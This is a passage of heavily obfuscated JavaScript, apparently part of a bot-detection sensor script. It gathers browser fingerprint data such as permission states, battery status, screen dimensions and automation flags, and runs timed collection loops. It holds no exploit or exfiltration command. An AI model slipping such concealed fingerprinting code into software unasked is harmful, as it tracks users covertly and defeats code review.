TOs=[pf()[sH(hL)](tUB,tq,Or),lI()[f1(hL)](VfB,R2,cA),Sf()[G5(jc)].call(null,OIB,k9,zW),AN()[Hw(Sq)].call(null,bk,k7,M5,k9),rH()[Dr(lC)](K4,E4,PdB,F2B,Wx),kA()[xC(kr)](wb,G0,Hv,nF),Sf()[G5(zf)](JP,BY,xE),Zt(typeof AN()[Hw(kD)],'undefined')?AN()[Hw(f3)].apply(null,[Lr,DUB,BY,Fr([])]):AN()[Hw(k9)](vRB,FtB,lj,qL),AN()[Hw(nw)].call(null,j8,Vv,gm,Fr(Mk))];try{var dPB=B9.length;var bZs=Fr([]);if(Fr(cQ[Zt(typeof Sf()[G5(p3)],Yt('',[][[]]))?Sf()[G5(sD)].apply(null,[QE,Fr({}),D3]):Sf()[G5(Wk)](Uf,E4,GC)][Zt(typeof lI()[f1(Oh)],'undefined')?lI()[f1(N4)](VOB,FA,Fr(Fr(gt))):lI()[f1(Wx)].call(null,Th,Mh,Ef)])){YnB=Sf()[G5(Mk)](N6,Fr(Fr([])),YF);B9.pop();return;}YnB=pf()[sH(Pr)](NW,Dj,gm);var U0B=function DOs(Ezs,TJs){var SSB;B9.push(SIB);return SSB=cQ[Sf()[G5(sD)](xj,Gm,D3)][lI()[f1(N4)].apply(null,[mIB,FA,tq])][pf()[sH(N4)](cD,cI,Vb)](gS(xN,[pf()[sH(Gm)](tj,Wk,wW),Ezs]))[lI()[f1(Er)](QkB,rW,lj)](function(CUs){B9.push(hwB);switch(CUs[Sf()[G5(QA)].call(null,EZB,rt,FE)]){case ht()[Lv(VL)](qH,B1,XC,bC,qH,D3):hss[TJs]=Mk;break;case AN()[Hw(J3)](H5,l9,Wk,gD):hss[TJs]=Pr;break;case lI()[f1(wL)](Z1,z0,Fr(gt)):hss[TJs]=gt;break;default:hss[TJs]=vL;}B9.pop();})[Zt(typeof pf()[sH(cS)],Yt('',[][[]]))?pf()[sH(jR)](NY,Fr(Fr([])),LR):pf()[sH(Uf)].call(null,AQB,MH,th)](function(H0B){B9.push(lC);hss[TJs]=Zt(H0B[pf()[sH(dA)].apply(null,[P6B,tq,gt])][lI()[f1(Bc)](I3,At,jR)](lI()[f1(YF)](XxB,R3,tq)),qh(Mk))?IH:pk;B9.pop();}),B9.pop(),SSB;};var PXs=TOs[AN()[Hw(l9)](AKB,Tv,sD,G0)](function(z8s,zZs){return U0B(z8s,zZs);});cQ[lI()[f1(B3)].call(null,wR,fk,Fr(Fr([])))][lI()[f1(Hj)].call(null,QfB,Vv,Fr(Fr({})))](PXs)[lI()[f1(Er)].call(null,kE,rW,Fr(Fr([])))](function(){B9.push(sS);YnB=lI()[f1(Mc)](qq,AD,lj)[AN()[Hw(U2)](PsB,zW,HC,rW)](hss[kA()[xC(zW)](kZB,vL,cm,s3)](gt,Pr)[ht()[Lv(pk)](Th,IH,Kv,LwB,xL,BY)](Xx(typeof AN()[Hw(lL)],Yt([],[][[]]))?AN()[Hw(k9)](cBB,XC,cA,Xl):AN()[Hw(B1)](lXB,q5,HC,Fr({}))),Sf()[G5(gt)](zL,wf,OC))[AN()[Hw(U2)].call(null,PsB,zW,Fr(Fr(gt)),cI)](hss[Pr],Sf()[G5(gt)].apply(null,[zL,Fr({}),OC]))[AN()[Hw(U2)](PsB,zW,K4,Fr(Fr([])))](hss[Zt(typeof kA()[xC(Dj)],Yt(AN()[Hw(B1)](lXB,q5,At,k9),[][[]]))?kA()[xC(zW)].apply(null,[kZB,vL,jR,s3]):kA()[xC(IH)](wNB,g0,qL,xc)](pk)[ht()[Lv(pk)](rt,IH,Kv,LwB,jC,hw)](AN()[Hw(B1)].apply(null,[lXB,q5,Fr(Fr(Mk)),Th])),lI()[f1(UA)].apply(null,[CMB,gC,Wx]));B9.pop();});}catch(vUs){B9.splice(M9(dPB,Mk),Infinity,bA);YnB=AN()[Hw(vL)].apply(null,[KW,Rh,Fr(Fr(gt)),Oh]);}B9.pop();};var dBs=function(){B9.push(qDB);if(cQ[Sf()[G5(sD)](tt,fk,D3)][AN()[Hw(ER)].call(null,Ww,rt,Gm,Er)]){cQ[Xx(typeof Sf()[G5(E4)],Yt('',[][[]]))?Sf()[G5(Wk)](BC,Fr(Fr(gt)),MP):Sf()[G5(sD)](tt,tq,D3)][AN()[Hw(ER)].call(null,Ww,rt,MF,Fr(Fr(gt)))][lI()[f1(E2)].call(null,YH,gH,Tw)]()[Zt(typeof lI()[f1(IH)],'undefined')?lI()[f1(Er)].apply(null,[m1,rW,lj]):lI()[f1(Wx)](AF,kE,qj)](function(zXs){SOs=zXs?Mk:gt;})[pf()[sH(jR)].call(null,r9,pt,LR)](function(z6s){SOs=mr[lL];});}B9.pop();};var ITB=function(){return wpB.apply(this,[z8,arguments]);};var QgB=function(){B9.push(FL);if(Fr(k0B)){try{var DSB=B9.length;var SBs=Fr(Fr(dN));kHB=Yt(kHB,kA()[xC(Uf)](Nc,Mk,Dw,AmB));var mJs=cQ[lI()[f1(G0)].call(null,Bk,dA,D3)][Xx(typeof ht()[Lv(U2)],Yt(Zt(typeof AN()[Hw(Pr)],'undefined')?AN()[Hw(B1)](LwB,q5,U2,rW):AN()[Hw(k9)].apply(null,[mHB,Sg,fq,Ef]),[][[]]))?ht()[Lv(Mk)](qH,v7,Q7,QkB,Fr(Mk),sL):ht()[Lv(wC)](Wx,Wx,Ph,RR,rm,hI)](lI()[f1(LR)].apply(null,[tW,Wk,lL]));if(Zt(mJs[lI()[f1(TS)](rF,Rh,cA)],undefined)){kHB=Yt(kHB,AN()[Hw(Pw)].call(null,Ov,cI,rW,Fr(Fr([]))));HfB=cQ[lI()[f1(sL)].apply(null,[k5,U3,k9])][lI()[f1(nA)].apply(null,[L9,Vf,Fr(Fr([]))])](l9B(HfB,Pr));}else{kHB=Yt(kHB,AN()[Hw(gH)](IF,dA,M5,hw));HfB=cQ[lI()[f1(sL)].apply(null,[k5,U3,k9])][lI()[f1(nA)].apply(null,[L9,Vf,Vf])](l9B(HfB,mr[PT]));}}catch(kPB){B9.splice(M9(DSB,Mk),Infinity,FL);kHB=Yt(kHB,Sf()[G5(Kh)].call(null,ddB,Dj,zh));HfB=cQ[lI()[f1(sL)].call(null,k5,U3,dA)][lI()[f1(nA)].call(null,L9,Vf,vS)](l9B(HfB,mr[PT]));}k0B=Fr(dN);}var LBs=BOB();var nJs=AN()[Hw(B1)](LwB,q5,lf,M5)[AN()[Hw(U2)].apply(null,[XC,zW,Fr(Fr([])),PT])](OS(LBs));var vEB=l9B(cQ[lI()[f1(hI)](cn,QI,Mk)].bmak[AN()[Hw(lJB)].call(null,C7,lC,PT,Fr(Fr({})))],Pr);var UEB=qh(Mk);var Kss=qh(Mk);var JUs=qh(Mk);var pZs=qh(Mk);var zBs=qh(Mk);var p6s=qh(mr[Mk]);var x0B=qh(mr[Mk]);var sEB=qh(Mk);try{var hUs=B9.length;var hps=Fr(Fr(dN));sEB=cQ[rH()[Dr(G0)].apply(null,[sD,Xb,qC,bA,B1])](Lq(rH()[Dr(Tw)].apply(null,[qL,U3,d4,NCB,zx]),cQ[lI()[f1(hI)](cn,QI,KS)])||bt(cQ[Sf()[G5(sD)].apply(null,[rLB,IH,D3])][pf()[sH(Og)](D4B,WR,Wc)],mr[lL])||bt(cQ[Xx(typeof Sf()[G5(l2)],'undefined')?Sf()[G5(Wk)](bXB,lL,zA):Sf()[G5(sD)](rLB,Fr([]),D3)][lI()[f1(IR)](tR,G0,Vf)],gt));}catch(kVs){B9.splice(M9(hUs,Mk),Infinity,FL);sEB=qh(mr[Mk]);}try{var CZs=B9.length;var qXs=Fr({});UEB=cQ[lI()[f1(hI)](cn,QI,HC)][kA()[xC(AD)](zW,B1,dL,pF)]?cQ[lI()[f1(hI)](cn,QI,Fr({}))][Zt(typeof kA()[xC(sD)],'undefined')?kA()[xC(AD)](zW,B1,Rh,pF):kA()[xC(IH)].call(null,SIB,BC,wC,J3)][Sf()[G5(BA)].call(null,jMB,N0,jC)]:qh(YO[Sf()[G5(VL)](xh,Fr(Fr(gt)),b5)]());}catch(KVs){B9.splice(M9(CZs,Mk),Infinity,FL);UEB=qh(Mk);}try{var LZs=B9.length;var M8s=Fr([]);Kss=cQ[lI()[f1(hI)](cn,QI,Fr(Mk))][kA()[xC(AD)](zW,B1,M5,pF)]?cQ[lI()[f1(hI)](cn,QI,zx)][kA()[xC(AD)](zW,B1,VL,pF)][lI()[f1(jc)].apply(null,[EtB,Vb,qj])]:qh(Mk);}catch(pXs){B9.splice(M9(LZs,Mk),Infinity,FL);Kss=qh(Mk);}try{var vzs=B9.length;var N8s=Fr(Fr(dN));JUs=cQ[lI()[f1(hI)](cn,QI,Fr([]))][kA()[xC(AD)].apply(null,[zW,B1,dL,pF])]?cQ[lI()[f1(hI)](cn,QI,G0)][kA()[xC(AD)](zW,B1,WR,pF)][Sf()[G5(Vb)](kv,Fr([]),wb)]:qh(Mk);}catch(m8s){B9.splice(M9(vzs,Mk),Infinity,FL);JUs=qh(mr[Mk]);}try{var KXs=B9.length;var wSB=Fr(Fr(dN));pZs=cQ[lI()[f1(hI)].apply(null,[cn,QI,lj])][Zt(typeof kA()[xC(jC)],Yt(AN()[Hw(B1)].call(null,LwB,q5,Fr([]),Fr({})),[][[]]))?kA()[xC(AD)].apply(null,[zW,B1,Vf,pF]):kA()[xC(IH)].call(null,qH,DE,U2,t1B)]?cQ[lI()[f1(hI)].call(null,cn,QI,Gm)][kA()[xC(AD)](zW,B1,G0,pF)][AN()[Hw(pW)](QIB,l3,N0,rW)]:qh(Mk);}catch(f0B){B9.splice(M9(KXs,Mk),Infinity,FL);pZs=qh(Mk);}try{var sps=B9.length;var r6s=Fr({});zBs=cQ[lI()[f1(hI)](cn,QI,Fr(Fr(Mk)))][Zt(typeof pf()[sH(D3)],Yt([],[][[]]))?pf()[sH(zf)].apply(null,[Il,Fr(Fr([])),RA]):pf()[sH(Uf)].apply(null,[Yq,sD,At])]||(cQ[lI()[f1(G0)].call(null,Bk,dA,lC)][Xx(typeof AN()[Hw(UKB)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,MW,qH,fq,Fr(Fr({}))):AN()[Hw(jc)](Y1B,Zx,dc,Fr(Mk))]&&Lq(pf()[sH(QA)](I9,Fr(Fr({})),UKB),cQ[lI()[f1(G0)].call(null,Bk,dA,Hv)][AN()[Hw(jc)].apply(null,[Y1B,Zx,Dj,Fr(Fr(Mk))])])?cQ[lI()[f1(G0)].call(null,Bk,dA,lC)][AN()[Hw(jc)].call(null,Y1B,Zx,Er,hw)][pf()[sH(QA)](I9,xL,UKB)]:cQ[Zt(typeof lI()[f1(ZS)],Yt('',[][[]]))?lI()[f1(G0)](Bk,dA,Or):lI()[f1(Wx)].apply(null,[Y5B,JA,Bc])][lI()[f1(JzB)](X0,z3,VL)]&&Lq(pf()[sH(QA)](I9,Fr(Fr(gt)),UKB),cQ[lI()[f1(G0)].call(null,Bk,dA,cI)][lI()[f1(JzB)](X0,z3,K4)])?cQ[lI()[f1(G0)](Bk,dA,WR)][lI()[f1(JzB)].apply(null,[X0,z3,jI])][Zt(typeof pf()[sH(nD)],Yt('',[][[]]))?pf()[sH(QA)](I9,Wx,UKB):pf()[sH(Uf)](MY,Dj,sb)]:qh(Mk));}catch(mPB){B9.splice(M9(sps,Mk),Infinity,FL);zBs=qh(Mk);}try{var rUs=B9.length;var Dss=Fr(kO);p6s=cQ[Xx(typeof lI()[f1(dL)],Yt([],[][[]]))?lI()[f1(Wx)](Hg,PVB,gt):lI()[f1(hI)].apply(null,[cn,QI,Hv])][Sf()[G5(Zx)](SgB,jx,nA)]||(cQ[lI()[f1(G0)].apply(null,[Bk,dA,zW])][AN()[Hw(jc)](Y1B,Zx,Vf,HC)]&&Lq(AN()[Hw(Jb)].call(null,Ax,cS,nD,Fr(Fr([]))),cQ[lI()[f1(G0)].call(null,Bk,dA,Fr(gt))][AN()[Hw(jc)](Y1B,Zx,KS,Fr(Fr(Mk)))])?cQ[lI()[f1(G0)].apply(null,[Bk,dA,Fr(Fr({}))])][AN()[Hw(jc)](Y1B,Zx,fq,hw)][Zt(typeof AN()[Hw(wf)],Yt([],[][[]]))?AN()[Hw(Jb)](Ax,cS,wC,E4):AN()[Hw(k9)].call(null,sBB,Czs,zW,Wx)]:cQ[lI()[f1(G0)](Bk,dA,Wx)][lI()[f1(JzB)](X0,z3,Fr(Fr(gt)))]&&Lq(Zt(typeof AN()[Hw(Hj)],Yt('',[][[]]))?AN()[Hw(Jb)](Ax,cS,pk,gt):AN()[Hw(k9)](b1,WA,Fr([]),Uf),cQ[lI()[f1(G0)].apply(null,[Bk,dA,At])][Zt(typeof lI()[f1(qF)],Yt('',[][[]]))?lI()[f1(JzB)](X0,z3,Fr(gt)):lI()[f1(Wx)](cxB,lL,jC)])?cQ[lI()[f1(G0)](Bk,dA,jI)][Xx(typeof lI()[f1(rm)],'undefined')?lI()[f1(Wx)].apply(null,[JR,IKB,Xl]):lI()[f1(JzB)].apply(null,[X0,z3,dc])][Zt(typeof AN()[Hw(Ag)],Yt([],[][[]]))?AN()[Hw(Jb)].apply(null,[Ax,cS,Fr({}),M5]):AN()[Hw(k9)](Db,g4,Th,Fr(Fr([])))]:qh(Mk));}catch(qBs){B9.splice(M9(rUs,Mk),Infinity,FL);p6s=qh(Mk);}try{var gAB=B9.length;var Jzs=Fr([]);x0B=Lq(Zt(typeof rH()[Dr(lf)],Yt(AN()[Hw(B1)](LwB,q5,Wc,MF),[][[]]))?rH()[Dr(jI)](RA,H2,sS,NCB,Uf):rH()[Dr(B1)].call(null,B1,hI,fq,htB,JUB),cQ[lI()[f1(hI)](cn,QI,cm)])&&Zt(typeof cQ[lI()[f1(hI)].apply(null,[cn,QI,zW])][rH()[Dr(jI)](jR,Fr([]),sS,NCB,Uf)],AN()[Hw(Gm)](CBB,Hf,Tw,K4))?cQ[lI()[f1(hI)](cn,QI,Fr(Fr([])))][rH()[Dr(jI)](jx,gt,sS,NCB,Uf)]:qh(Mk);}catch(Ass){B9.splice(M9(gAB,Mk),Infinity,FL);x0B=qh(Mk);}AZs=cQ[AN()[Hw(hI)].call(null,lpB,IH,N0,Mk)](l9B(cQ[lI()[f1(hI)](cn,QI,LS)].bmak[AN()[Hw(lJB)].call(null,C7,lC,Tv,Hv)],SA(Ups,Ups)),Uf);phB=cQ[Xx(typeof AN()[Hw(Bc)],Yt('',[][[]]))?AN()[Hw(k9)](SD,d4,Fr(Fr({})),tq):AN()[Hw(hI)](lpB,IH,Fr([]),qH)](l9B(AZs,pt),Uf);var I8s=cQ[lI()[f1(sL)].apply(null,[k5,U3,Fr(gt)])][lI()[f1(sD)].apply(null,[ZGB,sD,SC])]();var N0B=cQ[Xx(typeof AN()[Hw(KA)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[fdB,E6B,vL,nD]):AN()[Hw(hI)](lpB,IH,vS,wf)](l9B(SA(I8s,Cn),Pr),mr[qL]);var QXs=(Xx(typeof AN()[Hw(H2)],'undefined')?AN()[Hw(k9)](Tk,I3,Wk,hI):AN()[Hw(B1)].apply(null,[LwB,q5,gm,rW]))[Xx(typeof AN()[Hw(qt)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[AQB,jI,N0,dA]):AN()[Hw(U2)](XC,zW,Wc,Fr(Fr(Mk)))](I8s);QXs=Yt(QXs[kA()[xC(zW)](kZB,vL,Mk,pF)](gt,hI),N0B);dBs();var t6s=OAB();var GEB=jQB(t6s,IH);var wAB=GEB[gt];var X8s=GEB[Mk];var Tds=GEB[Pr];var EXs=GEB[pk];var rEB=cQ[Xx(typeof lI()[f1(wW)],Yt([],[][[]]))?lI()[f1(Wx)].apply(null,[kZB,IBB,Fr(Fr(gt))]):lI()[f1(hI)].call(null,cn,QI,dc)][lI()[f1(zf)](cn,P5,Xl)]?Mk:gt;var tds=cQ[lI()[f1(hI)].apply(null,[cn,QI,hw])][rH()[Dr(pt)].apply(null,[At,Vf,vv,R7B,G0])]?Mk:gt;var Jds=cQ[lI()[f1(hI)](cn,QI,Xb)][Xx(typeof ht()[Lv(U2)],Yt(AN()[Hw(B1)](LwB,q5,wC,Ef),[][[]]))?ht()[Lv(Mk)].apply(null,[gt,TJB,qUB,Yh,Or,q5]):ht()[Lv(qH)].apply(null,[zW,Wx,HNB,PsB,Dj,Xl])]?mr[Mk]:gt;var q0B=[gS(xN,[lI()[f1(d4)](FI,cm,SC),LBs]),gS(xN,[Zt(typeof lI()[f1(dL)],'undefined')?lI()[f1(QA)](xhB,BA,l3):lI()[f1(Wx)](dXB,ZW,P5),lx(FJ,[])]),gS(xN,[Zt(typeof Sf()[G5(gt)],Yt('',[][[]]))?Sf()[G5(DUB)].call(null,Pg,Tv,Mn):Sf()[G5(Wk)].call(null,X0,Tw,m0),wAB]),gS(xN,[kA()[xC(jx)].call(null,x6B,pk,Oh,Vq),X8s]),gS(xN,[pf()[sH(cS)].call(null,FI,vL,PT),Tds]),gS(xN,[kA()[xC(b5)](zMB,pk,lj,Vq),EXs]),gS(xN,[lI()[f1(cS)].call(null,kW,RC,b5),rEB]),gS(xN,[lI()[f1(nD)].call(null,jUB,Mc,qj),tds]),gS(xN,[pf()[sH(BA)].apply(null,[Bk,vS,hI]),Jds]),gS(xN,[rH()[Dr(Ef)].apply(null,[gD,Er,vS,p4,pk]),AZs]),gS(xN,[Sf()[G5(l2)].call(null,qv,Mk,Ej),dEB]),gS(xN,[lI()[f1(BA)](T3,Wc,Fr(Mk)),UEB]),gS(xN,[pf()[sH(Vb)](IKB,N0,l9),Kss]),gS(xN,[pf()[sH(Zx)].apply(null,[GL,Fr(Fr(Mk)),vL]),JUs]),gS(xN,[Sf()[G5(WKB)](k5,q5,V6B),pZs]),gS(xN,[rH()[Dr(Xb)](Wc,QI,TI,R7B,pk),p6s]),gS(xN,[AN()[Hw(Lt)].call(null,gY,cm,Wk,KS),zBs]),gS(xN,[pf()[sH(DUB)](gY,WR,RW),x0B]),gS(xN,[AN()[Hw(DR)].call(null,Ir,BY,Dj,Oh),WLB()]),gS(xN,[pf()[sH(l2)].apply(null,[PsB,cA,Xb]),nJs]),gS(xN,[AN()[Hw(U4)].apply(null,[h8B,d4,vS,rt]),QXs]),gS(xN,[pf()[sH(WKB)](cBB,Dj,wL),vEB]),gS(xN,[Sf()[G5(sA)](Br,Xl,wS),SOs])];var szs=LX(q0B,HfB);var Wds;return B9.pop(),Wds=szs,Wds;};var OAB=function(){return wpB.apply(this,[WO,arguments]);};var H4B=function(){B9.push(Dq);var Dps;return Dps=[gS(xN,[rH()[Dr(qj)].apply(null,[hw,U3,tW,nzB,pk]),AN()[Hw(B1)](SIB,q5,vS,xL)]),gS(xN,[pf()[sH(f3)](Yh,Hv,N0),FZs?FZs[AN()[Hw(Tv)](sS,gt,SC,H2)]():AN()[Hw(B1)](SIB,q5,Fr(Fr(gt)),Fr(gt))]),gS(xN,[AN()[Hw(Hf)](XcB,b5,Fr(Fr(gt)),nD),ROs||AN()[Hw(B1)](SIB,q5,Wk,Fr(Fr(gt)))])],B9.pop(),Dps;};var tXs=function(){B9.push(fq);if(W4B&&Fr(W4B[Zt(typeof pf()[sH(Er)],Yt('',[][[]]))?pf()[sH(I4)](CE,b5,kL):pf()[sH(Uf)](nL,Mx,bS)])){W4B=cQ[lI()[f1(Vf)](Tw,Zx,Dj)][pf()[sH(Vf)].apply(null,[gLB,KS,lj])](W4B,q0(),gS(xN,[pf()[sH(I4)](CE,Fr([]),kL),Fr(Fr([]))]));}B9.pop();};var BBs=function(){thB=Fr(Fr({}));var JVs=LsB();B9.push(Uh);f6s=cQ[rH()[Dr(B3)](HC,Fr(gt),nY,Ob,Uf)](function(){B9.push(RW);IbB=lDB();Sss=mn(E6,[]);hBs=n5B();GPB=cQ[rH()[Dr(B3)].call(null,B1,gm,nY,K2,Uf)](function YBs(){var kUs;B9.push(Kq);return kUs=ntB()[AN()[Hw(kr)](Bk,hw,Fr({}),H2)](function PBs(zPB){B9.push(TsB);while(Mk)switch(zPB[pf()[sH(fq)].call(null,WT,AD,XY)]=zPB[rH()[Dr(Vf)].apply(null,[B3,cm,qH,ZO,IH])]){case gt:FjB=tg(kU,[]);rzs=mn(cU,[]);l2B=AN()[Hw(B1)](sv,q5,Xv,G0)[AN()[Hw(U2)].call(null,bC,zW,cI,pt)](BrB(),lI()[f1(cm)].apply(null,[Gx,Ox,Xb]))[AN()[Hw(U2)](bC,zW,Dj,Fr(gt))](fZs);plB=hfB();SbB=tg(IZ,[]);xzs=wQB();QSB=UxB();YAB=R9B();zPB[rH()[Dr(Vf)].call(null,qj,M5,qH,ZO,IH)]=Uf;{var z0B;return z0B=ntB()[kA()[xC(l3)](c3,vL,Dj,ww)](J1B()),B9.pop(),z0B;}case Uf:Bps=zPB[Sf()[G5(tq)].call(null,ZH,vS,RC)];Eps=cQ[rH()[Dr(B3)](N0,VL,nY,Rk,Uf)](function(){b4B=tg(DK,[]);gCB=V5B();bqB=tg(bd,[]);B9.push(UA);sXs=mn(jp,[]);vps=cQ[Zt(typeof rH()[Dr(jI)],Yt(AN()[Hw(B1)].apply(null,[IC,q5,fq,qH]),[][[]]))?rH()[Dr(B3)](Xl,Dj,nY,LJB,Uf):rH()[Dr(B1)].call(null,z3,Fr({}),rR,ktB,U3)](function OZs(){var S8s;B9.push(v4);var hJs;return hJs=ntB()[AN()[Hw(kr)](gr,hw,MH,lh)](function MUs(h6s){B9.push(xb);while(YO[Xx(typeof Sf()[G5(Th)],Yt('',[][[]]))?Sf()[G5(Wk)].call(null,gR,P5,jVB):Sf()[G5(VL)].call(null,SkB,Fr(gt),b5)]())switch(h6s[pf()[sH(fq)](Ot,Fr(gt),XY)]=h6s[rH()[Dr(Vf)](wC,MH,qH,Qb,IH)]){case gt:if(Wss){h6s[rH()[Dr(Vf)](Tw,fq,qH,Qb,IH)]=pk;break;}h6s[rH()[Dr(Vf)].apply(null,[HC,Fr(Fr([])),qH,Qb,IH])]=pk;{var qzs;return qzs=ntB()[Xx(typeof kA()[xC(gD)],Yt(AN()[Hw(B1)].call(null,L7B,q5,Fr(Fr(gt)),U2),[][[]]))?kA()[xC(IH)](Bc,S8B,Mk,FXB):kA()[xC(l3)](c3,vL,tq,G2)](ZwB()),B9.pop(),qzs;}case pk:S8s=LsB();PAB=M9(S8s,JVs);if(vDB){VHB=mr[qL];CrB(Fr(kO));}EjB=Fr(kO);case k9:case Sf()[G5(PT)](Wn,qH,WR):{var OOs;return OOs=h6s[Xx(typeof pf()[sH(PC)],'undefined')?pf()[sH(Uf)].call(null,KLB,QI,IWB):pf()[sH(Er)](gK,Xv,Ox)](),B9.pop(),OOs;}}B9.pop();},null,null,null,cQ[lI()[f1(B3)].apply(null,[Cq,fk,Fr({})])]),B9.pop(),hJs;},gt);EjB=Fr(Fr(kO));B9.pop();xYB=Fr(kO);},gt);xYB=Fr(Fr([]));P2B=Fr({});case Vf:case Sf()[G5(PT)].call(null,JH,Fr(Fr(gt)),WR):{var TSB;return TSB=zPB[Xx(typeof pf()[sH(rW)],Yt([],[][[]]))?pf()[sH(Uf)].apply(null,[ZS,zx,HC]):pf()[sH(Er)](Zw,Fr([]),Ox)](),B9.pop(),TSB;}}B9.pop();},null,null,null,cQ[lI()[f1(B3)].apply(null,[HpB,fk,xL])]),B9.pop(),kUs;},gt);P2B=Fr(dN);B9.pop();vcB=Fr([]);},YO[rH()[Dr(vL)](wC,Mk,f3,VBB,pk)]());B9.pop();vcB=Fr(dN);};var FXs=function(){var Szs=MDB();var tJs=Szs[mr[lL]];var UZs=Szs[Mk];if(Fr(bIB)&&bt(tJs,qh(Mk))){WAB();bIB=Fr(Fr([]));}if(Xx(UZs,qh(Mk))||C1(kBs,UZs)){return Fr(Fr(kO));}else{return Fr(kO);}};var BtB=function(NVs,XEB){B9.push(PdB);var UUs=bt(arguments[AN()[Hw(gt)](VNB,It,Fr(gt),Xl)],Pr)&&Zt(arguments[Pr],undefined)?arguments[Pr]:Fr({});kBs++;bIB=Fr(Fr(dN));if(Xx(XEB,Fr(Fr(kO)))){GDB[lI()[f1(P5)](pV,E2,Fr(Fr(gt)))]=Fr([]);var CPB=Fr(kO);var TZs=NVs[Sf()[G5(Hj)](d7,rt,QA)];var O6s=NVs[AN()[Hw(G6B)](SkB,rh,dL,Xb)];var f8s;if(Zt(O6s,undefined)&&bt(O6s[Xx(typeof AN()[Hw(q5)],Yt('',[][[]]))?AN()[Hw(k9)].apply(null,[QW,qJs,Fr(Fr([])),Or]):AN()[Hw(gt)].apply(null,[VNB,It,G0,wf])],gt)){try{var HPB=B9.length;var jZs=Fr([]);f8s=cQ[Zt(typeof kA()[xC(jx)],'undefined')?kA()[xC(H2)](PT,IH,zW,nq):kA()[xC(IH)](kE,qA,cI,QA)][Zt(typeof pf()[sH(tq)],'undefined')?pf()[sH(Bc)].call(null,YP,rW,qj):pf()[sH(Uf)].apply(null,[Y2,lC,kW])](O6s);}catch(EZs){B9.splice(M9(HPB,Mk),Infinity,PdB);}}if(Zt(TZs,undefined)&&Xx(TZs,J3)&&Zt(f8s,undefined)&&f8s[AN()[Hw(I3)].call(null,R7,At,LS,WR)]&&Xx(f8s[AN()[Hw(I3)].call(null,R7,At,RA,Fr(Fr(Mk)))],Fr(Fr(kO)))){CPB=Fr(Fr({}));GDB[Xx(typeof pf()[sH(pt)],Yt('',[][[]]))?pf()[sH(Uf)].apply(null,[pb,dL,HVB]):pf()[sH(jI)](KkB,jx,Mn)]=gt;var m6s=kwB(KpB(mDB));var EEB=cQ[Zt(typeof AN()[Hw(nD)],Yt([],[][[]]))?AN()[Hw(hI)].call(null,SIB,IH,qj,hw):AN()[Hw(k9)].apply(null,[H2,Uh,D3,Pr])](l9B(LsB(),Cn),Uf);GDB[Xx(typeof rH()[Dr(Dw)],Yt(AN()[Hw(B1)](I2,q5,lj,N0),[][[]]))?rH()[Dr(B1)].call(null,fk,cA,PR,cS,mJB):rH()[Dr(U2)](Bc,Wc,Or,L7,dL)]=EEB;if(Zt(m6s,undefined)&&Fr(cQ[pf()[sH(tq)].apply(null,[RJB,Mx,Hv])](m6s))&&bt(m6s,gt)){if(bt(EEB,gt)&&bt(m6s,EEB)){GDB[lI()[f1(q5)](c1,VL,Fr({}))]=cQ[lI()[f1(hI)](Rk,QI,Fr(Fr([])))][rH()[Dr(B3)].call(null,q5,AD,nY,fJB,Uf)](function(){YNB();},SA(M9(m6s,EEB),Cn));}else{GDB[lI()[f1(q5)].call(null,c1,VL,lj)]=cQ[lI()[f1(hI)](Rk,QI,Wx)][rH()[Dr(B3)].call(null,cA,dL,nY,fJB,Uf)](function(){YNB();},SA(WIB,Cn));}}else{GDB[Xx(typeof lI()[f1(Wk)],'undefined')?lI()[f1(Wx)].call(null,nKB,KsB,l3):lI()[f1(q5)](c1,VL,jI)]=cQ[lI()[f1(hI)].apply(null,[Rk,QI,VL])][rH()[Dr(B3)](jR,xL,nY,fJB,Uf)](function(){YNB();},SA(WIB,Cn));}}if(Xx(CPB,Fr({}))){GDB[Xx(typeof pf()[sH(DR)],'undefined')?pf()[sH(Uf)].call(null,X8B,cI,IR):pf()[sH(jI)](KkB,Fr(Fr(gt)),Mn)]++;if(C1(GDB[pf()[sH(jI)](KkB,Fr(Fr([])),Mn)],pk)){GDB[lI()[f1(q5)].call(null,c1,VL,Mk)]=cQ[lI()[f1(hI)](Rk,QI,cA)][Zt(typeof rH()[Dr(k9)],'undefined')?rH()[Dr(B3)].call(null,Dw,dc,nY,fJB,Uf):rH()[Dr(B1)](cI,Tv,tS,SgB,htB)](function(){YNB();},Cn);}else{GDB[lI()[f1(q5)](c1,VL,U2)]=cQ[lI()[f1(hI)].apply(null,[Rk,QI,lL])][rH()[Dr(B3)].call(null,wC,HC,nY,fJB,Uf)](function(){YNB();},mr[B3]);GDB[AN()[Hw(MH)](w1,wC,RA,SC)]=Fr(Fr(kO));GDB[pf()[sH(jI)](KkB,Fr(Fr([])),Mn)]=mr[lL];}}}else if(UUs){S1B(NVs,UUs);}B9.pop();};var CrB=function(qss){B9.push(rY);var pBs=bt(arguments[AN()[Hw(gt)].apply(null,[YD,It,Or,kr])],mr[Mk])&&Zt(arguments[mr[Mk]],undefined)?arguments[mr[Mk]]:Fr(kO);var HZs=bt(arguments[AN()[Hw(gt)](YD,It,Fr({}),xL)],Pr)&&Zt(arguments[Pr],undefined)?arguments[Pr]:Fr({});var QUs=bt(arguments[AN()[Hw(gt)](YD,It,SC,zx)],pk)&&Zt(arguments[mr[dL]],undefined)?arguments[pk]:Fr([]);var Jss=bt(arguments[AN()[Hw(gt)](YD,It,lj,hI)],mr[lh])&&Zt(arguments[IH],undefined)?arguments[IH]:Fr({});var RXs=Fr(Fr(dN));var kps=UVs&&d8s(pBs,HZs,QUs,Jss);var LUs=Fr(kps)&&sOs(qss);var Mzs=FXs();if(Jss&&Fr(kps)){B9.pop();return;}if(kps){q3B();r9B();SCB=Yt(SCB,Mk);RXs=Fr(Fr([]));LEB--;bUs--;}else if(Zt(qss,undefined)&&Xx(qss,Fr(dN))){if(LUs){q3B();r9B();SCB=Yt(SCB,Mk);RXs=Fr(Fr(kO));}}else if(LUs||Mzs){q3B();r9B();SCB=Yt(SCB,YO[Sf()[G5(VL)](tl,Pr,b5)]());RXs=Fr(Fr([]));}B9.pop();if(F6s){if(Fr(RXs)){q3B();r9B();}}};var sOs=function(SEB){var OJs=qh(Mk);B9.push(M3);var cVs=qh(Mk);var O8s=Fr({});if(zSB){try{var UJs=B9.length;var XBs=Fr([]);if(Xx(GDB[lI()[f1(P5)](YD,E2,Fr({}))],Fr({}))&&Xx(GDB[Xx(typeof 